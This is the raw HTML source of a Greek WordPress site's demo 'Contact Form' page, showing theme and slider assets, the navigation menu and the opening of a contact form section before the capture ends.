

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hartografiki.gr/elements/contact-form-2/
body_size: 16434
content:
<!doctype html>
<!--[if IE 8]>
<html lang="el"  class="lang-el  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="el" class="lang-el ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hartografiki.gr/xmlrpc.php" />

		<link href="https://hartografiki.gr/wp-content/uploads/icon.png" rel="icon" type="image/x-icon" />

			<title>Contact Form | Χαρτογραφική</title>

	

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Χαρτογραφική" href="https://hartografiki.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Χαρτογραφική" href="https://hartografiki.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hartografiki.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hartografiki.gr/wp-includes/css/dist/block-library/style.min.css?ver=ff94f81db6db3caa5d1cf3a6d89746c4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hartografiki.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css' href='https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css' href='https://hartografiki.gr/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=ff94f81db6db3caa5d1cf3a6d89746c4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css' href='https://hartografiki.gr/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=ff94f81db6db3caa5d1cf3a6d89746c4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hartografiki.gr/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=ff94f81db6db3caa5d1cf3a6d89746c4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css' href='https://hartografiki.gr/wp-content/uploads/cache/directory2/base-2.22.css?ver=1742645473' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css' href='https://hartografiki.gr/wp-content/uploads/cache/directory2/style-2.22.css?ver=1742645474' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-video-e559e3030251ea{height:500px;}#elm-header-video-e559e3030251ea .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-e559e3030251ea{clear:both;}#elm-contact-form-5-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-contact-form-5-main .carousel-bottom-arrows{margin-top:;}#elm-contact-form-5 form p .input-row .input-label{width:px;}#elm-contact-form-5 form p .input-row .input-wrap{width:-webkit-calc(100% - px);width:calc(100% - px);}#elm-contact-form-5 form p.nolabel .input-row .input-wrap{width:100%;}.elm-contact-form-5{clear:both;}#elm-columns-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-columns-8-main .carousel-bottom-arrows{margin-top:;}.elm-columns-8{clear:both;}#elm-contact-form-9-main{background-color:rgba(224,226,228,0.3);background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-contact-form-9-main .carousel-bottom-arrows{margin-top:;}#elm-contact-form-9 form p .input-row .input-label{width:px;}#elm-contact-form-9 form p .input-row .input-wrap{width:-webkit-calc(100% - px);width:calc(100% - px);}#elm-contact-form-9 form p.nolabel .input-row .input-wrap{width:100%;}.elm-contact-form-9{clear:both;}#elm-contact-form-10-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-contact-form-10-main .carousel-bottom-arrows{margin-top:;}#elm-contact-form-10 form p .input-row .input-label{width:px;}#elm-contact-form-10 form p .input-row .input-wrap{width:-webkit-calc(100% - px);width:calc(100% - px);}#elm-contact-form-10 form p.nolabel .input-row .input-wrap{width:100%;}.elm-contact-form-10{clear:both;}#elm-comments-11-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-comments-11-main .carousel-bottom-arrows{margin-top:;}.elm-comments-11{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css' href='https://hartografiki.gr/wp-content/uploads/cache/directory2/preloading-2.22.css?ver=1742645474' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css' href='https://hartografiki.gr/wp-content/uploads/cache/directory2/typography-2.22-el.css?ver=1742645474' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
/* Ecwid Store */

#ecwid_body .ait-woocommerce-cart-widget { display: none; }
body:not(#ecwid_body) [class*=" icon-"] { font: inherit; }

#ecwid_body button.ecwid-SearchPanel-button { padding: 0 !important; }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AitSettings = {"home":{"url":"https:\/\/hartografiki.gr"},"ajax":{"url":"https:\/\/hartografiki.gr\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/hartografiki.gr\/wp-content\/themes\/directory2","css":"https:\/\/hartografiki.gr\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/hartografiki.gr\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/hartografiki.gr\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"dd\/mm\/yy","startOfWeek":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://hartografiki.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hartografiki.gr/wp-json/wp/v2/pages/1081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hartografiki.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://hartografiki.gr/elements/contact-form-2/" />
<link rel='shortlink' href='https://hartografiki.gr/?p=1081' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hartografiki.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartografiki.gr%2Felements%2Fcontact-form-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hartografiki.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartografiki.gr%2Felements%2Fcontact-form-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hartografiki.gr/wp-content/uploads/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hartografiki.gr/wp-content/uploads/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hartografiki.gr/wp-content/uploads/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://hartografiki.gr/wp-content/uploads/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

	
</head>


<body class="wp-singular page-template-default page page-id-1081 page-child parent-pageid-1582 wp-theme-directory2 element-sidebars-boundary-start element-contact-form element-sidebars-boundary-end element-columns element-comments element-page-title element-seo element-header-video right-sidebar layout-wide preloading-enabled sticky-menu-enabled ">

	<div id="page" class="page-container header-one">


		<header id="masthead" class="site-header">

			<div class="top-bar">
				<div class="grid-main">

					<div class="top-bar-tools">

					</div>
					<p class="site-description"></p>

				</div>
			</div>
				<div class="header-container grid-main">

					<div class="site-logo">
						<a href="https://hartografiki.gr/" title="Χαρτογραφική" rel="home"><img src="https://hartografiki.gr/wp-content/uploads/2018/11/kal-kal-noS.png" alt="logo" /></a>

					</div>

					<div class="menu-container">
						<nav class="main-nav menu-hidden" data-menucollapse=968>

							<div class="main-nav-wrap">
								<h3 class="menu-toggle">Menu</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-main-menu" class="ait-megamenu"><li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hartografiki.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://hartografiki.gr/ellada">ΛΙΣΤΑ ΣΤΑΘΜΩΝ</a></li>
<li id="menu-item-4966" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hartografiki.gr/elements/counters/">ΣΤΑΤΙΣΤΙΚΑ</a></li>
<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hartografiki.gr/elements/reklam/">ΔΙΑΦΗΜΙΖΟΜΕΝΟΙ-ΠΕΛΑΤΕΣ ΜΑΣ</a></li>
<li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hartografiki.gr/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>							</div>
						</nav>
					</div>

				</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://hartografiki.gr/" title="Χαρτογραφική" rel="home"><img src="https://hartografiki.gr/wp-content/uploads/2018/11/kal-kal-noS.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=968>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>






<div class="header-layout element-none-enabled">
	<div class="header-element-wrap">
	</div>
	<div class="header-search-wrap">
	</div>
</div>
<div id="main" class="elements">

	







	  					 				
	 
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 
	 

	 	 
	 
	 

	 











<div class="page-title share-enabled">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title standard-title">

				<div class="entry-title-wrap">


					<h1>Contact Form</h1>
					


						<div class="page-description">More user friendly way to set up any kind of contact form you ever need. No hassles, just build your form inside page builder</div>



				</div>
			</div>




			</div>


		</header><!-- /.entry-header -->

		<!-- page title social icons -->










<div class="page-title-social">
	<div class="page-share">

		<ul class="share-icons">

			<li class="share-facebook">
				<a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https://hartografiki.gr/elements/contact-form-2/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-facebook"></i>
				</a>
			</li><li class="share-twitter">
				<a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?text=Contact%20Form&amp;url=https://hartografiki.gr/elements/contact-form-2/&amp;via=hartografiki', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-twitter"></i>
				</a>
			</li><li class="share-gplus">
				<a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https://hartografiki.gr/elements/contact-form-2/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>

		</ul>

		<div class="share-text">
			<span class="title">Share</span> <span class="subtitle">this page</span>
		</div>


	</div>
</div>
		<!-- page title social icons -->

	</div>
	<div class="right-bck"></div>
	</div>
	</div>
</div>






	<div class="main-sections">


		<div class="elements-with-sidebar">
			<div class="grid-main">
			<div class="elements-sidebar-wrap">
				<div class="right-bck"></div>
				<div class="elements-area">



				<section id="elm-contact-form-5-main" class="elm-main elm-contact-form-main ">

					<div class="elm-wrapper elm-contact-form-wrapper">


	<div class="elm-mainheader align-center">
			<h2 class="elm-maintitle">Advanced Contact Form</h2>
